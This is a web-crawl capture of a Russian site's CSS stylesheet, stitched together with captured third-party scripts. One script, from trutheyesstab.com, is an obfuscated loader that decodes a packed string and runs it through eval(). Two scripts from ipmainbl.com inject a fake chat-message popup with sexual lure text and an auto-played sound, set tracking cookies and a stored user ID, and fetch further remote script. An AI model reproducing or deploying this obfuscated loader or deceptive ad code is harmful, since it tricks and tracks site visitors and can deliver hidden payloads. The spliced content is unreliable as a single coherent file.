	.stats_head > ul > li.stats_d:before { background-color: #f6a71a; }
	.stats_head > ul > li.stats_w:before { background-color: #ce3f28; }

	.stat_group { margin-bottom: 25px; }
	.stat_group > h5 { margin-top: 0; margin-bottom: 1em; }
	.stat_group > ul { list-style: none; padding: 0; margin: 0; }
	.stat_group > ul > li { padding: .6em 0; border-top: 1px dotted #d5d5d5; }

/* --- Страница поиска --- */
.search_result_num { font-size: .9em; margin: 25px 0 0; }
.search table { width: 100%; border-spacing: 5px; border-collapse: separate; }
#searchtable td, #searchtable td div, #searchtable table { margin: 0 !important; padding: 0 !important; }
	#searchtable td.search br { display: none; }
	td.search .bbcodes { margin: 0 !important; }
	td.search { vertical-align: top; }

    #searchtable {
    	margin-top: 10px;
    }
    #searchtable input[type="text"] {
    	height: 24px;
        margin-top: -4px;
    }
    .search_result_num {
    	margin-bottom: 10px;
    }

/* --- Информация об ошибках --- */
.berrors {
	background: #ffe6dd;
	border: 1px solid #f0c4b5;
	color: #553c33;
	padding: 20px 25px;
	margin-bottom: 25px;
	height: 1%;
	border-radius: 2px;
	box-sizing: border-box;
}


/* --- Статические страницы --- */
.page_static { margin-bottom: 60px; }
	.page_static:after { clear: both; display: block; content: ""; }
	.page_static > .text { font-size: 1.15em; }


/* Вход */
.login_form {
    padding: 0px;
    margin: 0px;
}
.login_form li {
    margin: 0px 0px 10px 0px;
}
.login_form label {
    display: block;
    margin: 0px 0px 0px 5px;
}
.login_form input {
    height: 48px;
    width: 100%;
    box-sizing: border-box;
}
.login_form button {
    height: 48px;
    width: 100%;
    box-sizing: border-box;
    margin: 0px 5px;
}
.login_form__foot {
    margin: 0px 5px;
}
.login_form__foot .right {
    float: right;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=157519
body_size: 1763
content:
var _0xc88e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe58c(d,e,f){var g=_0xc88e[2][_0xc88e[1]](_0xc88e[0]);var h=g[_0xc88e[3]](0,e);var i=g[_0xc88e[3]](0,f);var j=d[_0xc88e[1]](_0xc88e[0])[_0xc88e[10]]()[_0xc88e[9]](function(a,b,c){if(h[_0xc88e[4]](b)!==-1)return a+=h[_0xc88e[4]](b)*(Math[_0xc88e[8]](e,c))},0);var k=_0xc88e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc88e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe58c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",67,"ahiKLSZEM",25,4,33))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/front/surface.js?26249&mode=list&u=null&r=0.8070744326447326
body_size: 648
content:
 efe07e11ac57([['https://ipmainbl.com/clicks/MjYyNDlfMzA5Mzk3XzIzLjAwMTg2XzEzXzE3Njg5NzE5MzA3NjYwMjQ3MTc2XzIwXzE4LjExOS4xMC4xMDVeZjFhNzQ2ZWVmN2FhMTNmYWYyMWQzYWM2ZGM4OTQxMTVeMDguMS4yMS4yMDI2','//cs10.ipmainbl.com/content/61422/3525425.webp','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','','0','//cs10.ipmainbl.com/content/61422/3525425_2.webp']]);  try { localStorage.setItem('e07e11ac57_uid', '17689719307660247176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/front/surface5.js?26249a0.08317542953866242
body_size: 10918
content:
function setCookie_e07e11ac57(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e07e11ac57(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe07e11ac57(teasers) {
		setCookie_e07e11ac57('e07e11ac57_view_' + e07e11ac57_view_flag, "on", "." + document.domain.split("www.").join(""), 12);
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = '';
	var only_preview_img          = '';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '3';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var e07e11ac57_iM = function (e) {
	        this.sound = {
	            Url: '//cs09.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    e07e11ac57_iM.prototype.e07e11ac57_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.e07e11ac57_loadSound();

	    }
	    e07e11ac57_iM.prototype.e07e11ac57_loadSound = function () {
	        var e07e11ac57_request = new XMLHttpRequest();
	        e07e11ac57_request.withCredentials = true;
	        e07e11ac57_request.responseType = "arraybuffer";
	        e07e11ac57_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(e07e11ac57_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), e07e11ac57_request);
	        e07e11ac57_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        e07e11ac57_request.open("GET", this.sound.Url, true);
	        e07e11ac57_request.send();
	    };
	    e07e11ac57_iM.prototype.e07e11ac57_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var e07e11ac57_src = this.sound.context.createBufferSource();
	        e07e11ac57_src.buffer = this.sound.bufferLoader;
	        e07e11ac57_src.connect(this.sound.context.destination);
	        e07e11ac57_src.start(0);
	        e07e11ac57_src.addEventListener("ended", function () {
	            e07e11ac57_src.stop(0);
	            e07e11ac57_src.disconnect();
	        }, e07e11ac57_src);
	    };
	    var e07e11ac57_ss = new e07e11ac57_iM();
	    e07e11ac57_ss.e07e11ac57_initSound();

	    const e07e11ac57_date = new Date();
	    const e07e11ac57_hour = e07e11ac57_date.getHours() >= 10 ? e07e11ac57_date.getHours() : '0' + e07e11ac57_date.getHours();
	    const e07e11ac57_minutes = e07e11ac57_date.getMinutes() >= 10 ? e07e11ac57_date.getMinutes() : '0' + e07e11ac57_date.getMinutes();

	    function e07e11ac57_closePopup() {
	        document.querySelector('.e07e11ac57_popup').style.display = 'none';
	        	    }

	    function e07e11ac57_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.e07e11ac57_popup').style.display = 'none';
	        	        setCookie_e07e11ac57('e07e11ac57_click_' + e07e11ac57_click_flag, "on", "." + document.domain.split("www.").join(""), 12);
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { e07e11ac57_ss.e07e11ac57_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .e07e11ac57_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes e07e11ac57_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes e07e11ac57_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes e07e11ac57_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .e07e11ac57_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .e07e11ac57_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs09.ipmainbl.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .e07e11ac57_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .e07e11ac57_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="e07e11ac57_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="e07e11ac57_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="e07e11ac57_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e07e11ac57_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e07e11ac57_hour + ':' + e07e11ac57_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="e07e11ac57_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e07e11ac57_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e07e11ac57_hour + ':' + e07e11ac57_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e07e11ac57_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e07e11ac57_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="e07e11ac57_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs09.ipmainbl.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#e07e11ac57_goToUrl').addEventListener('click', e07e11ac57_goToURL);
	        document.querySelector('#e07e11ac57_closePopup').addEventListener('click', e07e11ac57_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var e07e11ac57_view_flag = 0;
for (i = 1; i <= 5; i++) {
	if (getCookie_e07e11ac57('e07e11ac57_view_' + i) == null) {
		e07e11ac57_view_flag = i;
		break;
	}
}

var e07e11ac57_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e07e11ac57('e07e11ac57_click_' + i) == null) {
		e07e11ac57_click_flag = i;
		break;
	}
}

var e07e11ac57_close_flag = 0;
if (getCookie_e07e11ac57('e07e11ac57_close') == null) {
	e07e11ac57_close_flag = 1;
}

if (e07e11ac57_view_flag != 0 && e07e11ac57_click_flag != 0 && e07e11ac57_close_flag != 0) {
	var e07e11ac57_ud;
	try { e07e11ac57_ud = localStorage.getItem('e07e11ac57_uid'); } catch (e) { }
	
	var e07e11ac57_ims   = document.createElement("script");
	e07e11ac57_ims.type  = "text/javascript";
	e07e11ac57_ims.async = true;
	e07e11ac57_ims.src   = 'https://ipmainbl.com/front/surface.js?26249&mode=list&u=' + e07e11ac57_ud + '&r=' + Math.random();
	document.body.appendChild(e07e11ac57_ims);
}